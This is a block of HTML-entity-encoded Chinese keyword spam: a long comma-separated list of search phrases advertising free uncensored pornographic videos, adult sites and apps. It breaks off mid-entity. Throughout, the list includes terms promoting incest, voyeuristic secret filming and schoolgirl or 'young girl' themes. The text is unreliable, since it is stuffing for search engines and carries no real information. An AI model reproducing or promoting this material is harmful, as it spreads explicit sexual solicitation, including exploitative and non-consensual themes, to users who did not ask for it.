&#26085;&#26412;&#26080;&#36974;&#25377;&#21560;&#20083;&#35270;&#39057;&#44;&#20122;&#24030;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27704;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#21320;&#22812;&#40635;&#35910;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#26080;&#30721;&#20813;&#36153;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#88;&#44;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#97;&#118;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20599;&#25293;&#44;&#29255;&#22810;&#22810;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#24433;&#35270;&#44;&#19968;&#20010;&#20154;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#20122;&#27954;&#21478;&#31867;&#44;&#23381;&#22919;&#24576;&#23381;&#39640;&#28526;&#28526;&#21943;&#35270;&#39057;&#23381;&#22919;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#27431;&#32654;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#97;&#118;&#19981;&#21345;&#44;&#25805;&#36924;&#36164;&#28304;&#44;&#20013;&#25991;&#23383;&#24149;&#63;&#118;&#19968;&#32423;&#26080;&#30721;&#44;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#30340;&#20813;&#36153;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19981;&#22312;&#32447;&#26080;&#30721;&#35270;&#39057;&#44;&#19997;&#34972;&#26080;&#30721;&#98;&#116;&#32593;&#31449;&#44;&#40644;&#33394;&#26080;&#30721;&#67;&#79;&#77;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#57;&#57;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#44;&#26080;&#30721;&#33394;&#97;&#118;&#19968;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#22823;&#29255;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26377;&#30721;&#22312;&#32447;&#19968;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#20122;&#27954;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#25293;&#33258;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31881;&#23273;&#23567;&#27884;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#23381;&#22919;&#44;&#34588;&#26691;&#65;&#86;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#44;&#31070;&#39532;&#21320;&#22812;&#35270;&#39057;&#44;&#20122;&#27954;&#20061;&#20061;&#20061;&#44;&#26085;&#38889;&#21320;&#22812;&#30005;&#24433;&#44;&#27431;&#32654;&#33394;&#36924;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#44;&#31070;&#39532;&#21320;&#22812;&#44;&#22269;&#20135;&#21518;&#36827;&#30333;&#23273;&#32728;&#33216;&#22312;&#32447;&#21160;&#28459;&#44;&#22269;&#20135;&#35064;&#33310;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#21512;&#38598;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#40635;&#35910;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#26080;&#30721;&#23569;&#22919;&#44;&#26080;&#30721;&#29245;&#21040;&#29190;&#39640;&#28526;&#25277;&#25616;&#21943;&#27700;&#23381;&#22919;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#24433;&#38498;&#44;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#22269;&#20135;&#20146;&#23376;&#20081;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#35270;&#35273;&#30427;&#23476;&#97;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#32423;&#23569;&#22919;&#19977;&#32423;&#20037;&#20037;&#44;&#20037;&#20037;&#29245;&#20013;&#25991;&#23383;&#44;&#31119;&#21033;&#22312;&#32447;&#19968;&#21306;&#44;&#20154;&#22971;&#26080;&#30721;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#29408;&#29408;&#24178;&#29408;&#25805;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#29245;&#29245;&#24202;&#25103;&#44;&#20154;&#22971;&#12398;&#20013;&#25991;&#23383;&#24149;&#44;&#22823;&#39321;&#34121;&#22823;&#39321;&#34121;&#23609;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#23569;&#22919;&#20177;&#20081;&#27611;&#29255;&#26080;&#30721;&#44;&#22269;&#20135;&#40635;&#33457;&#35910;&#21095;&#20256;&#23186;&#20837;&#21475;&#44;&#20234;&#20154;&#26149;&#33394;&#32;&#26085;&#38889;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#19997;&#21943;&#30333;&#27974;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#23429;&#30007;&#44;&#57;&#49;&#23273;&#33609;&#27431;&#32654;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22812;&#27442;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#33258;&#22312;&#32447;&#23548;&#33322;&#44;&#26085;&#38889;&#19977;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#44;&#57;&#55;&#97;&#118;&#40635;&#35910;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20011;&#44;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#20108;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#31119;&#21033;&#44;&#50;&#48;&#50;&#48;&#26497;&#21697;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#22269;&#20135;&#31934;&#21697;&#29590;&#29590;&#29590;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#28608;&#24773;&#57;&#49;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#20013;&#25991;&#23383;&#23383;&#24149;&#22312;&#32447;&#20013;&#44;&#22269;&#20135;&#22823;&#29255;&#20813;&#36153;&#22825;&#22825;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27704;&#20037;&#23159;&#23159;&#20845;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#24433;&#35270;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#20132;&#49;&#51;&#48;&#48;&#21512;&#38598;&#27431;&#32654;&#25104;&#20154;&#24615;&#44;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29245;&#57;&#57;&#44;&#30333;&#19997;&#26657;&#33457;&#32;&#33258;&#24944;&#21040;&#29245;&#34588;&#20083;&#26085;&#26412;&#44;&#26085;&#26085;&#39551;&#66;&#66;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#52;&#52;&#51;&#56;&#56;&#120;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#35266;&#30475;&#44;&#51;&#46;&#32;&#24615;&#29467;&#20132;&#20570;&#24859;&#63;&#63;&#63;&#63;&#30007;&#33390;&#44;&#25104;&#24180;&#20813;&#36153;&#22269;&#20135;&#22823;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26080;&#30721;&#20135;&#21306;&#19968;&#21306;&#20108;&#44;&#20845;&#26376;&#33394;&#23159;&#23159;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#33394;&#24773;&#32593;&#44;&#21320;&#22812;&#31070;&#39532;&#44;&#21320;&#22812;&#24433;&#38498;&#44;&#32508;&#21512;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28526;&#32905;&#27442;&#23569;&#22919;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#26085;&#26412;&#22823;&#23610;&#24230;&#29233;&#20570;&#32593;&#31449;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#20837;&#21475;&#44;&#30007;&#20154;&#26742;&#22899;&#20154;&#23617;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#23569;&#22899;&#35270;&#39057;&#44;&#22823;&#23398;&#29983;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#44;&#26085;&#26412;&#26080;&#30721;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#21516;&#44;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#36275;&#30103;&#44;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#31859;&#22855;&#22312;&#32447;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#44;&#24615;&#19968;&#20081;&#19968;&#25630;&#19968;&#20132;&#19968;&#20262;&#19968;&#24615;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#27431;&#32654;&#32982;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19996;&#20140;&#28909;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#44;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#21478;&#31867;&#35270;&#39057;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#33394;&#35825;&#44;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#23567;&#40644;&#29255;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#27431;&#27954;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#33394;&#21320;&#22812;&#44;&#24180;&#36731;&#28418;&#20142;&#23567;&#23569;&#22919;&#29702;&#35770;&#29255;&#35270;&#39057;&#44;&#24456;&#40644;&#24456;&#28379;&#33633;&#24456;&#33394;&#24773;&#30340;&#23567;&#35828;&#44;&#22235;&#34382;&#31934;&#21697;&#23490;&#23518;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#33394;&#31449;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#19977;&#32423;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#32508;&#21512;&#97;&#8564;&#26080;&#30721;&#44;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20154;&#29255;&#19981;&#21345;&#26080;&#30721;&#44;&#20122;&#27954;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#49;&#22312;&#32447;&#26368;&#26032;&#20813;&#36153;&#44;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#44;&#23159;&#23159;&#33394;&#23159;&#23159;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#33394;&#20116;&#26376;&#32508;&#21512;&#28145;&#29233;&#37326;&#33457;&#44;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#22825;&#33394;&#32508;&#21512;&#28608;&#24773;&#32593;&#44;&#26080;&#30721;&#31934;&#21697;&#19981;&#21345;&#20116;&#26376;&#22825;&#28608;&#24773;&#44;&#22235;&#25151;&#25773;&#25773;&#19969;&#39321;&#24320;&#24515;&#23159;&#23159;&#20234;&#20154;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#20845;&#26376;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#20122;&#27954;&#31532;&#19968;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#23548;&#33322;&#44;&#32670;&#32670;&#35270;&#39057;&#32593;&#31449;&#44;&#32670;&#32670;&#25104;&#20154;&#35270;&#39057;&#44;&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#20135;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#33426;&#26524;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#35199;&#29916;&#44;&#26085;&#20135;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#32593;&#31449;&#44;&#27431;&#32654;&#24615;&#21463;&#88;&#88;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#24615;&#29245;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21697;&#20108;&#21697;&#22269;&#31934;&#21697;&#54;&#57;&#88;&#88;&#44;&#26085;&#20135;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#44;&#28779;&#36771;&#36771;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#28779;&#36771;&#36771;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#28779;&#36771;&#36771;&#25104;&#20154;&#31119;&#21033;&#97;&#112;&#112;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#51;&#21306;&#44;&#20037;&#29233;&#26080;&#30721;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#29702;&#35770;&#29255;&#20813;&#36153;&#44;&#57;&#56;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#98;&#26080;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#44;&#57;&#49;&#35270;&#39057;&#32593;&#44;&#57;&#49;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#44;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#57;&#49;&#44;&#57;&#49;&#31119;&#21033;&#24433;&#38498;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#19987;&#21306;&#44;&#32508;&#21512;&#33394;&#31934;&#21697;&#22269;&#20135;&#44;&#20013;&#25991;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#44;&#20813;&#36153;&#20154;&#25104;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#23383;&#24149;&#44;&#19968;&#26412;&#33394;&#36947;&#97;&#118;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#35270;&#39057;&#44;&#39321;&#34121;&#21866;&#21866;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#36719;&#20214;&#65;&#80;&#80;&#44;&#39321;&#34121;&#27745;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#44;&#20116;&#26376;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#29408;&#29408;&#33394;&#23159;&#23159;&#19969;&#39321;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32;&#22269;&#20135;&#32;&#21478;&#31867;&#32;&#26080;&#30721;&#44;&#34588;&#26691;&#65;&#86;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#21050;&#28608;&#35270;&#39057;&#44;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#19981;&#21345;&#44;&#25104;&#24180;&#26080;&#30721;&#97;&#8564;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#33394;&#44;&#57;&#57;&#57;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#35270;&#39057;&#44;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#31934;&#21697;&#44;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#65;&#32423;&#35797;&#30475;&#29255;&#44;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#28010;&#28526;&#97;&#118;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#44;&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#44;&#26085;&#38889;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20840;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#25163;&#26426;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#22235;&#21306;&#23548;&#33322;&#44;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20234;&#20154;&#25104;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#44;&#120;&#120;&#120;&#120;&#20869;&#23556;&#20013;&#22269;&#32769;&#22919;&#44;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#26080;&#30721;&#26377;&#30721;&#44;&#31934;&#21697;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#31105;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#20998;&#21306;&#44;&#55;&#55;&#55;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20840;&#19977;&#20154;&#19990;&#30028;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#25293;&#20037;&#20037;&#21463;&#25293;&#20037;&#20037;&#44;&#20122;&#27954;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#44;&#20844;&#36710;&#31995;&#20363;&#19968;&#31532;&#57;&#54;&#37096;&#20998;&#38405;&#35835;&#44;&#57;&#56;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#28608;&#24773;&#21866;&#21866;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#30005;&#24433;&#44;&#53;&#50;&#27431;&#32654;&#26085;&#26085;&#22812;&#22812;&#25784;&#24433;&#38498;&#44;&#20037;&#20037;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#20154;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#22270;&#29255;&#44;&#29436;&#21451;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#33539;&#20912;&#20912;&#35270;&#39057;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#3